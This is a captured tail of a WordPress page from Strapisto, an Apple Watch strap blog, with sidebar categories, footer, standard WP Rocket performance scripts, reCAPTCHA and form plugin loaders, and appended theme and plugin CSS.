	<li class="cat-item cat-item-102"><a href="https://www.strapisto.com/category/cadran/">Cadran Apple Watch<span class="number-post">1</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.strapisto.com/category/non-classe/">Non classé<span class="number-post">1</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.strapisto.com/category/tests/">Tests<span class="number-post">15</span></a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.strapisto.com/category/tests-en/">Tests<span class="number-post">1</span></a>
</li>
			</ul>

			</aside></div><!--#sidebar inner--></div><!--#close sidebar --></article><!--#single post wrap --></div><!--#page wrap--></div>
</div>

<footer id="footer" class="footer-wrap footer-style-2 is-light-text"  itemscope  itemtype="https://schema.org/WPFooter" >

	<div class="top-footer-wrap">
	<div class="top-footer-inner">
			</div>
</div><!--#top footer-->

			<div class="footer-area">
			<div class="footer-area-inner footer-style-2">
	<div class="ruby-container row">
		
<div class="footer-logo-wrap">
	<div class="footer-logo-inner">
	<a href="https://www.strapisto.com/" class="logo" title="Strapisto">
		<img data-no-retina src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%2072'%3E%3C/svg%3E" height="72" width="245"  alt="Strapisto" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-footer-white-blog-mode-fashion-strap-smart-watch.png"><noscript><img data-no-retina src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-footer-white-blog-mode-fashion-strap-smart-watch.png" height="72" width="245"  alt="Strapisto"></noscript>
	</a>
	</div>
</div><!--#logo wrap -->

		<div class="social-link-info clearfix footer-social-wrap"><a class="color-twitter" title="Twitter" href="https://twitter.com/strapisto" target="_blank"><i class="fa fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/applewatchaddicts_strapisto/" target="_blank"><i class="fa fa-instagram"></i></a></div>	</div>
</div>			
	<div id="footer-copyright" class="copyright-wrap is-background-color">
		<div class="ruby-container">
			<div class="copyright-inner">
				<p>Copyright © 2016 - 2022 Strapisto</p>
			</div>
			<!--#copyright inner -->
		</div>
	</div><!--#copyright wrap -->
		</div><!--#footer area-->
	
</footer><!--#footer --></div>
</div>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-core/assets/script.js?ver=1708421144" id="innovation_core_script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-ruby-shortcodes/ruby-shortcodes-script.js?ver=1708421144" id="ruby-shortcodes-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.strapisto.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/external_script/ruby-external-script.js?ver=1708421144" id="innovation-ruby-external-script-js" defer></script>
<script type="text/javascript" id="innovation-ruby-main-script-js-extra">
/* <![CDATA[ */
var innovation_ruby_to_top = ["1"];
var innovation_ruby_site_smooth_display = ["1"];
var ruby_sidebar_sticky_enable = ["1"];
var innovation_ruby_single_popup_image = ["1"];
var innovation_ruby_popup_gallery = ["1"];
var innovation_ruby_touch_tooltip = ["1"];
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/js/ruby-script.js?ver=1708421144" id="innovation-ruby-main-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/custom/custom.js?ver=1708421144" id="innovation-ruby-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcDWdAUAAAAAJp8t1HpjMOhA4x7esTOvw6ov8Hk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDWdAUAAAAAJp8t1HpjMOhA4x7esTOvw6ov8Hk","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1708421144" id="wpcf7-recaptcha-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708421144" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.strapisto.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767975950 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-core/assets/style.css?ver=1708421145
body_size: 495
content:
.btn.btn-shortcode{padding:7px 15px;font-size:12px;line-height:1.5;margin-right:10px;margin-bottom:20px;color:#fff!important;background-color:#242424;text-decoration:none!important;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.btn.btn-shortcode:hover,.btn.btn-shortcode:focus{background-color:#29BFAD!important}.btn.btn-shortcode.is-round{border-radius:18px}.btn.btn-shortcode.is-3d{border-radius:6px;position:relative;z-index:2}.btn.btn-shortcode.is-3d:after{content:'';position:absolute;z-index:-1;left:0;right:0;top:3px;bottom:-3px;background-color:inherit;border-radius:6px;opacity:.7}.dropcap-shortcode.is-default{text-transform:uppercase!important;display:block;float:left;margin:0 15px 0 0;font-size:60px;line-height:60px!important;text-align:center}.dropcap-shortcode.is-background{background-color:#282828;text-transform:uppercase!important;color:#fff;display:block;float:left;margin:0 15px 0 0;font-size:40px;line-height:40px!important;padding:18px 12px;text-align:center}.accordion-shortcode{display:block;margin-left:30px!important;background-color:#f7f7f7;padding:15px 20px 25px 20px;margin-bottom:30px}.accordion-shortcode h3.accordion-item-title{font-size:18px;margin-top:20px;padding-bottom:10px;border-bottom:1px solid #eee;cursor:pointer}.accordion-shortcode h3.accordion-item-title:before{content:'+';display:inline-block;margin-right:7px}.accordion-item-content{display:none;margin:0;padding:20px;background-color:#fff}.row-shortcode{display:block;margin-bottom:30px;margin-left:15px!important;margin-right:15px!important}.col-shortcode{padding-left:15px!important;padding-right:15px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-ruby-shortcodes/ruby-shortcodes-style.css?ver=1708421145
body_size: 495
content:
.btn.btn-shortcode{padding:7px 15px;font-size:12px;line-height:1.5;margin-right:10px;margin-bottom:20px;color:#fff!important;background-color:#242424;text-decoration:none!important;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.btn.btn-shortcode:hover,.btn.btn-shortcode:focus{background-color:#29BFAD!important}.btn.btn-shortcode.is-round{border-radius:18px}.btn.btn-shortcode.is-3d{border-radius:6px;position:relative;z-index:2}.btn.btn-shortcode.is-3d:after{content:'';position:absolute;z-index:-1;left:0;right:0;top:3px;bottom:-3px;background-color:inherit;border-radius:6px;opacity:.7}.dropcap-shortcode.is-default{text-transform:uppercase!important;display:block;float:left;margin:0 15px 0 0;font-size:60px;line-height:60px!important;text-align:center}.dropcap-shortcode.is-background{background-color:#282828;text-transform:uppercase!important;color:#fff;display:block;float:left;margin:0 15px 0 0;font-size:40px;line-height:40px!important;padding:18px 12px;text-align:center}.accordion-shortcode{display:block;margin-left:30px!important;background-color:#f7f7f7;padding:15px 20px 25px 20px;margin-bottom:30px}.accordion-shortcode h3.accordion-item-title{font-size:18px;margin-top:20px;padding-bottom:10px;border-bottom:1px solid #eee;cursor:pointer}.accordion-shortcode h3.accordion-item-title:before{content:'+';display:inline-block;margin-right:7px}.accordion-item-content{display:none;margin:0;padding:20px;background-color:#fff}.row-shortcode{display:block;margin-bottom:30px;margin-left:15px!important;margin-right:15px!important}.col-shortcode{padding-left:15px!important;padding-right:15px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/css/ruby-style.css?ver=1708421145
body_size: 18466
content:
body{display:block;font-size:14px;line-height:1.7;font-family:'Raleway',sans-serif}a{outline:none;color:inherit;text-decoration:none;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}a:hover,a:focus{text-decoration:none}img{max-width:100%;height:auto;vertical-align:middle}kbd{padding:4px 7px;background:#333;color:#fff!important}.is-sticky{position:relative}.bypostauthor{position:relative}select{outline:none}cite{font-style:italic}.screen-reader-text:focus{top:5px;left:5px;z-index:100000;display:block;clip:auto!important;padding:15px 23px 14px;width:auto;height:auto;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);text-decoration:none;font-weight:700;font-size:.875rem;line-height:normal}input:-webkit-autofill{background-color:transparent!important;-webkit-box-shadow:0 0 0 1000px #fff inset}input[type=date],input[type=email],input[type=tel],input[type=text],input[type=url],.mc4wp-form select,.mc4wp-form textarea{font-style:italic}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="tel"]{display:block;padding:10px 15px;width:100%;outline:0;outline:none!important;border:1px solid rgba(0,0,0,.05);box-shadow:none;color:#999;vertical-align:middle;text-align:left;font-style:italic;font-size:12px;line-height:20px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}input[type="text"]:hover,input[type="text"]:focus,input[type="email"]:hover,input[type="email"]:focus,input[type="password"]:hover,input[type="password"]:focus,input[type="search"]:hover,input[type="search"]:focus,input[type="tel"]:hover,input[type="tel"]:focus{font-size:12px}select{display:block;padding:12px;width:100%;outline:none;border-color:#eee}textarea{display:block;padding:10px 15px;width:100%;outline:none!important;border:1px solid rgba(0,0,0,.05);vertical-align:middle;text-align:left;font-style:italic;font-size:12px}textarea:hover,textarea:focus{font-size:12px}button[type="submit"],input[type="submit"]{position:relative;padding:10px 15px;outline:none;border:none;background-color:#29bfad;box-shadow:none!important;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:400;font-style:normal;font-size:10px!important;line-height:20px;cursor:pointer!important;-webkit-transition:all .35s ease-in-out!important;-moz-transition:all .35s ease-in-out!important;-ms-transition:all .35s ease-in-out!important;-o-transition:all .35s ease-in-out!important;transition:all .35s ease-in-out!important}button[type="submit"]:hover,input[type="submit"]:hover,button[type="submit"]:focus,input[type="submit"]:focus{background-color:#282828}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}em{font-style:italic}strong{font-weight:700}.is-relative{position:relative!important}.is-absolute{position:absolute!important}.is-center-text{text-align:center}.ruby-container{display:block;margin-right:auto;margin-left:auto;max-width:1170px}.main-site-outer{display:block;background-color:#fff}.main-site-wrap{display:block}.site-wrap-outer{display:block;overflow:hidden}#ruby-site-wrap{position:relative;right:0;display:block;margin:0 auto;padding:0}body.is-full-width #ruby-site-wrap{-webkit-transition:right .5s ease-in-out;-moz-transition:right .5s ease-in-out;-ms-transition:right .5s ease-in-out;-o-transition:right .5s ease-in-out;transition:right .5s ease-in-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.ruby-page-wrap{position:relative;display:block;margin-top:60px;margin-bottom:30px}.ruby-page-wrap.ruby-section{margin-bottom:30px}.single .ruby-page-wrap.ruby-section,.archive .ruby-page-wrap.ruby-section,.page-template-default .ruby-page-wrap.ruby-section{margin-top:30px;margin-bottom:30px}.ruby-content-wrap{display:block;overflow:hidden}body.is-site-link{z-index:-2}.is-boxed .main-site-outer{z-index:2;margin-right:auto;margin-left:auto;max-width:1200px}.is-divider{display:block;float:none;overflow:hidden;margin:0;padding:0;width:100%}.thumb-caption{position:absolute;right:5px;bottom:5px;z-index:20;display:block;padding:3px 12px;background-color:rgba(0,0,0,.2);color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.1);font-style:italic;font-size:12px;line-height:1.3}.thumb-caption i{margin-right:5px}.pagination-wrap{display:block;margin-top:15px;margin-right:20px;margin-left:20px;color:#aaa;text-align:center}.pagination-text{display:block;margin-top:10px;font-style:italic;font-size:12px;line-height:1.5}.pagination-num{display:inline-block;color:#fff}.page-numbers{display:block;float:left;margin-right:1px;width:36px;height:36px;background-color:#aaa;text-align:center;line-height:36px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.page-numbers:last-child{margin-right:0}.page-numbers.current,a.page-numbers:hover,a.page-numbers:focus{background-color:#29bfad}.pagination-wrap .newer{display:block;float:left;padding-bottom:2px}.pagination-wrap .older{display:block;float:right;padding-bottom:2px}.newer a,.older a{display:block;padding:5px 15px;border:2px solid;font-style:italic;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.newer i{margin-right:5px;font-style:normal}.older i{margin-left:5px;font-style:normal}.newer a:hover,.newer a:focus,.older a:hover,.older a:focus{border-color:#333;background-color:#333;color:#fff}.ruby-overflow{display:block;float:none;overflow:hidden;width:100%;height:0}.ruby-error{padding:10px 20px;color:#fecd98;font-weight:700;font-size:10px}.ruby-error.is-center-text{text-align:center}.ruby-error:before{display:inline-block;margin-right:7px;content:"\f071";font-family:FontAwesome}.ruby-section-fw .ruby-error{text-align:center}.ruby-animated-image{opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden}.ruby-zoom.ruby-animated-image.ruby-animation{opacity:1;;-webkit-animation:ruby-zoom-animated 0.6s 1 cubic-bezier(.2,1,.3,1);;-moz-animation:ruby-zoom-animated 0.6s 1 cubic-bezier(.2,1,.3,1);animation:ruby-zoom-animated 0.6s 1 cubic-bezier(.2,1,.3,1)}.ruby-fade.ruby-animated-image.ruby-animation{opacity:1;-webkit-transition:all .55s ease-in-out;-moz-transition:all .55s ease-in-out;-ms-transition:all .55s ease-in-out;-o-transition:all .55s ease-in-out;transition:all .55s ease-in-out}.ruby-bottom.ruby-animated-image.ruby-animation{opacity:1;-webkit-transition:all .55s ease-in-out;-moz-transition:all .55s ease-in-out;-ms-transition:all .55s ease-in-out;-o-transition:all .55s ease-in-out;transition:all .55s ease-in-out;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ruby-bottom.ruby-animated-image{-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);transform:translateY(100px)}@keyframes ruby-zoom-animated{0%{transform:scale(.6);opacity:.1}100%{transform:scale(1);opacity:1}}@-webkit-keyframes ruby-zoom-animated{0%{-webkit-transform:scale(.6);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes ruby-zoom-animated{0%{-moz-transform:scale(.6);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}.is-sidebar-left .ruby-content-wrap{float:right}.ruby-content-inner{position:relative;display:block;overflow:hidden;margin:0;padding:0}.ruby-content-inner:after{position:absolute;right:20px;bottom:0;left:20px;display:block;border-bottom:1px solid #eee;content:''}.tipsy-inner{background-color:#282828;opacity:1!important}.tipsy-arrow-n,.tipsy-arrow{border-color:#282828}.slick-dots{position:absolute;bottom:10px;left:50%;display:block;line-height:1;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.slick-dots li{position:relative;display:inline-block;padding:0 4px;opacity:.5;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.slick-dots li:hover,.slick-dots li:focus{opacity:1}.slick-dots li button{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;cursor:pointer}.slick-dots li:before{position:relative;display:block;width:8px;height:8px;border:1px solid #fff;border-radius:50%;content:'';-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.slick-dots li.slick-active:before{background-color:#fff}.ruby-slider-nav{position:absolute;top:50%;z-index:99;margin-top:-15px;width:30px;height:30px;box-shadow:none;color:#fff;text-align:center;font-size:26px;line-height:30px;opacity:0;cursor:pointer;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.ruby-slider-nav i{vertical-align:middle;line-height:30px}.ruby-slider-prev{left:20px}.ruby-slider-next{right:20px}.slick-slider:hover .ruby-slider-nav{opacity:.4}.slick-slider .ruby-slider-nav:hover{opacity:1}.slider-loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:992;display:block;min-height:44px;background:#f7f7f7 url(../../../../../../../../themes/innovation/assets/images/ajax-loader.svg) no-repeat center center!important}.is-table{position:relative;z-index:20;display:table!important;overflow:hidden;width:100%;height:100%}.is-cell{display:table-cell!important}.is-align-middle{vertical-align:middle}.is-align-bottom{vertical-align:bottom}.thumb-pattern{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-image:url(../../../../../../../../themes/innovation/assets/images/feat-pattern.png);opacity:.5;pointer-events:none}.nav-left-col>*{display:block;float:left}.nav-bar-wrap .social-link-info{padding-right:8px;padding-left:8px}.nav-bar-wrap .social-link-info a{opacity:.7}.nav-bar-wrap .social-link-info a:hover,.nav-bar-wrap .social-link-info a:focus{opacity:1}.header-style-1 .logo-wrap{display:table;margin-right:20px}.header-ads-wrap{display:block;margin-top:20px;margin-bottom:20px;padding-right:20px;padding-left:20px;max-width:100%;text-align:center}.home .header-ads-wrap{margin-bottom:0}.logo-inner{display:table-cell;vertical-align:middle;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.header-style-1 .logo-inner img{width:auto;height:72px}.header-style-1 .logo-text{position:relative;display:inline-block;color:#fff;vertical-align:middle;text-transform:uppercase;letter-spacing:0;font-size:32px;line-height:72px}.header-style-1 .ruby-is-stick .logo-text{line-height:48px}.logo-inner:hover,.logo-inner:focus{opacity:.7}.logo-inner img{width:auto}.logo-section-wrap{overflow:hidden;height:240px}.is-top-nav .logo-section-wrap{border-bottom:1px solid #eee}.has-featured.is-top-nav .logo-section-wrap,.page-template-page-composer.is-top-nav .logo-section-wrap{border-bottom:none}.logo-section-inner{position:relative;right:0;display:table;width:100%;height:100%;-webkit-transition:right .5s ease-in-out;-moz-transition:right .5s ease-in-out;-ms-transition:right .5s ease-in-out;-o-transition:right .5s ease-in-out;transition:right .5s ease-in-out}.logo-section-holder{display:table-cell;padding-right:20px;padding-left:20px;vertical-align:middle}.header-style-2.is-logo-left .logo-section-holder{max-width:400px;text-align:left}.is-center-logo .logo-section-holder{text-align:center}.header-style-2 .logo-wrap{display:inline-block;height:auto}.header-style-2 .logo-inner{display:block;padding-right:0}.header-style-2 .logo-inner img{max-height:160px}.header-style-2.is-logo-left .logo-wrap{display:block;float:left}.header-style-2.is-logo-left .logo-wrap img{max-height:100%;width:auto;height:auto}.header-style-2 .mega-category-el .post-share-bar .share-bar-decs{display:none}.header-ads-right-wrap{display:table-cell;padding:0 20px;vertical-align:middle;text-align:right}.header-ads-right-wrap .image-ads{float:right}.header-style-2 .logo-text{text-transform:uppercase;font-size:60px;line-height:1}.header-style-2 .site-tagline{color:#aaa;text-transform:capitalize;font-size:18px}.nav-bar-wrap{position:relative;z-index:999!important;display:block;background-color:#29bfad;-webkit-transition:height .5s ease,opacity .35s ease-in-out;-moz-transition:height .5s ease,opacity .35s ease-in-out;-ms-transition:height .5s ease,opacity .35s ease-in-out;-o-transition:height .5s ease,opacity .35s ease-in-out;transition:height .5s ease,opacity .35s ease-in-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.is-shadow .nav-bar-wrap{-webkit-box-shadow:1px 4px 10px -2px rgba(0,0,0,.05);box-shadow:1px 4px 10px -2px rgba(0,0,0,.05)}.ruby-is-stick .nav-bar-wrap{opacity:.95}.admin-bar .ruby-is-stick .nav-bar-wrap{top:32px!important}.ruby-is-stick .nav-bar-wrap:hover{opacity:1}.header-style-1 .logo-inner img{-webkit-transition:height .35s ease;-moz-transition:height .35 ease;-ms-transition:height .35s ease;-o-transition:height .35s 